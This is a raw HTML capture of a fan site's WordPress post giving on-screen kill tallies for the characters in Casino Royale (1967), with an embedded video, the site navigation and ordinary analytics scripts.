

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allouttabubblegum.com/new-home/casino-royale-1967-killcount/
body_size: 12882
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Casino Royale (1967) Killcount &#8211; AOBG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Feed" href="https://allouttabubblegum.com/new-home/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Comments Feed" href="https://allouttabubblegum.com/new-home/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Casino Royale (1967) Killcount Comments Feed" href="https://allouttabubblegum.com/new-home/casino-royale-1967-killcount/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Fcasino-royale-1967-killcount%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Fcasino-royale-1967-killcount%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='koromo-default-fonts-css' href='//fonts.googleapis.com/css?family=Fjalla+One:regular|Oswald:300,regular,500,700' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allouttabubblegum.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpkoi-elements-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/assets/css/wpkoi-elements.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-advanced-heading-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/advanced-heading/assets/advanced-heading.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-countdown-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/countdown/assets/countdown.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-darkmode-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/darkmode/assets/darkmode.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-scrolling-text-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/scrolling-text/assets/scrolling-text.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-effects-style-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/effects/assets/effects.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-grid-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/unsemantic-grid.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/style.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='koromo-style-inline-css' type='text/css'>
body{color:#cccccc;}.koromo-side-padding-inside{background-color:#111111;}.koromo-side-left-cover,.koromo-side-right-cover{background-color:#ffffff;}a, a:visited{color:#ff0000;text-decoration:none;}a:hover, a:focus, a:active{color:#cccccc;text-decoration:none;}body .grid-container{max-width:1140px;}body, button, input, select, textarea{font-family:"Oswald";font-size:16px;}body{line-height:1.3;}p{margin-bottom:1.3em;}.top-bar{font-family:"Fjalla One";}.main-title{font-family:"Fjalla One";}.main-navigation .main-nav ul ul li a{font-size:18px;}.widget-title{font-family:"Fjalla One";}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Fjalla One";}h1{font-family:"Fjalla One";}h2{font-family:"Fjalla One";}h3{font-family:"Fjalla One";}.site-info{font-family:"Fjalla One";}.koromo-side-left-content{font-family:"Fjalla One";}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#ffffff;color:#111111;}.top-bar a,.top-bar a:visited{color:#111111;}.top-bar a:hover{color:#888888;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#111111;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#cccccc;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}.inside-navigation .search-form input[type="search"]:focus{color:#cccccc;}.main-navigation ul ul{background-color:#333333;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}h1{color:#ffffff;}h2{color:#ffffff;}h3{color:#ffffff;}.sidebar .widget{background-color:#333333;}.footer-widgets{color:#ffffff;background-color:#333333;}.footer-widgets a,.footer-widgets a:visited{color:#cccccc;}.footer-widgets a:hover{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#111111;background-color:#ffffff;}.site-info a,.site-info a:visited{color:#111111;}.site-info a:hover{color:#555555;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#555555;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#555555;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#111111;background-color:#ffffff;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#111111;background-color:#cccccc;}.koromo-back-to-top,.koromo-back-to-top:visited{background-color:#cccccc;color:#111111;}.koromo-back-to-top:hover,.koromo-back-to-top:focus{background-color:#ffffff;color:#111111;}.koromo-side-left-content{color:#111111;}.koromo-side-left-content a{color:#888888;}.koromo-side-left-content a:hover{color:#111111;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.nav-float-right .is_stuck.main-navigation{width:calc(100% - 30px - 30px) !important;}@media (max-width:768px){body{padding:10px;}}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:5px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:5px;}
/*# sourceURL=koromo-style-inline-css */
</style>
<link rel='stylesheet' id='koromo-mobile-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/mobile.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allouttabubblegum.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK5BNGN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["allouttabubblegum.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK5BNGN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://allouttabubblegum.com/new-home/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allouttabubblegum.com/new-home/wp-json/wp/v2/posts/17208" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allouttabubblegum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://allouttabubblegum.com/new-home/casino-royale-1967-killcount/" />
<link rel='shortlink' href='https://allouttabubblegum.com/new-home/?p=17208' />
<meta name="generator" content="Site Kit by Google 1.146.0" /><link rel="pingback" href="https://allouttabubblegum.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="92cXk-iX5mE4cDFkLv3O1rzQkZEX5zP_kA4-eSiligE"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-17208 single-format-standard wp-embed-responsive wp-theme-koromo  featured-image-active right-sidebar nav-float-right fluid-header separate-containers active-footer-widgets-4 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover elementor-default elementor-kit-36336">
		<div class="koromo-side-padding-inside">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header grid-container grid-parent">
            	<div class="header-content-h">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://allouttabubblegum.com/new-home/" rel="home">
					AOBG
				</a>
			</p>
					
				</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-site-content" class=" menu sf-menu"><li id="menu-item-39525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39525"><a href="https://allouttabubblegum.com/new-home/killcounts/">Killcounts</a></li>
<li id="menu-item-20301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20301"><a href="https://allouttabubblegum.com/new-home/action-movie-breakdowns/">Action Movie Breakdowns</a></li>
<li id="menu-item-20304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20304"><a href="https://allouttabubblegum.com/new-home/action-actor-killcounts/">Killcounts By Actor</a></li>
<li id="menu-item-20302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20302"><a href="https://allouttabubblegum.com/new-home/action-movie-body-counts-2/">Body Count Breakdowns</a></li>
<li id="menu-item-20308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20308"><a href="https://allouttabubblegum.com/new-home/donate/">DONATE</a></li>
<li id="menu-item-20300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20300"><a href="https://allouttabubblegum.com/new-home/about/">About, Contact Info &#038; FAQ</a></li>
<li id="menu-item-20706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20706"><a href="https://discord.gg/J2g4RSxerD">Discord</a></li>
<li id="menu-item-20303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20303"><a href="https://allouttabubblegum.com/new-home/kains-quest/">Kain&#8217;s Korner</a></li>
<li id="menu-item-20305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20305"><a href="https://allouttabubblegum.com/new-home/team-aobg-reviews/">Rantbo’s Repository</a></li>
<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a href="https://allouttabubblegum.com/new-home/the-aobg-action-101-project/">The AOBG Action 101</a></li>
<li id="menu-item-20468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20468"><a href="https://allouttabubblegum.com/new-home/reddit/">Reddit</a></li>
<li id="menu-item-20716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20716"><a href="https://www.facebook.com/Allouttabubblegumcom-1613479035539985">Facebook</a></li>
<li id="menu-item-34069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34069"><a href="https://allouttabubblegum.com/new-home/podcast/">Podcast</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			
<article id="post-17208" class="post-17208 post type-post status-publish format-standard has-post-thumbnail hentry category-kill-counts tag-casino-royale tag-david-niven tag-killcount tag-rutledal tag-ursala-andress tag-woody-allen" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
				<div class="page-header-image-single grid-parent">
			<img fetchpriority="high" width="400" height="603" src="https://allouttabubblegum.com/wp-content/uploads/2015/04/A14006DB-09E1-4374-951F-A245295F1089-e1620494599765.jpeg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" />		</div>
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Casino Royale (1967) Killcount</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/casino-royale-1967-killcount/" title="12:01 am" rel="bookmark"><time class="updated" datetime="2022-09-30T07:05:52-06:00" itemprop="dateModified">September 30, 2022</time><time class="entry-date published" datetime="2015-04-01T00:01:31-06:00" itemprop="datePublished">April 1, 2015</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/kain424/" title="View all posts by kain424" rel="author" itemprop="url"><span class="author-name" itemprop="name">kain424</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
		<div class="entry-content" itemprop="text">
			<p><strong>Casino Royale (1967)</strong></p>
<p>Starring <strong>Ursula Andress</strong>, <strong>David Niven </strong>and <a title="Woody Allen killcounts" href="https://allouttabubblegum.com/woody-allen-killcounts/" target="_self" rel="noopener"><strong>Woody Allen</strong></a><br />
<span id="more-17208"></span><br />
Watch Video:</p>
<p><iframe style="border: none;" src="https://www.bitchute.com/embed/hDp989ZdYTim/" width="640" height="360" frameborder="0" scrolling="no"></iframe></p>
<p>Andress kills 99<br />
Niven kills 15<br />
Allen kills 321</p>
<p><strong>Casino Royale</strong> rights held by <em>Columbia Pictures Corporation</em> and <em>Famous Artists Productions</em>.</p>
		</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/casino-royale/" rel="tag">Casino Royale</a>, <a href="https://allouttabubblegum.com/new-home/tag/david-niven/" rel="tag">David Niven</a>, <a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/rutledal/" rel="tag">Rutledal</a>, <a href="https://allouttabubblegum.com/new-home/tag/ursala-andress/" rel="tag">Ursala Andress</a>, <a href="https://allouttabubblegum.com/new-home/tag/woody-allen/" rel="tag">Woody Allen</a></span>						<nav id="nav-below" class="post-navigation">
			<span class="screen-reader-text">Post navigation</span>

			<div class="nav-previous"><span class="prev" title="Previous"><a href="https://allouttabubblegum.com/new-home/bury-me-high-1991-killcount/" rel="prev">Bury Me High (1991) Killcount</a></span></div><div class="nav-next"><span class="next" title="Next"><a href="https://allouttabubblegum.com/new-home/woody-allen-killcounts/" rel="next">Woody Allen Killcounts</a></span></div>		</nav><!-- #nav-below -->
					</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->

					<div class="comments-area">
						
<div id="disqus_thread"></div>
					</div>

							</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
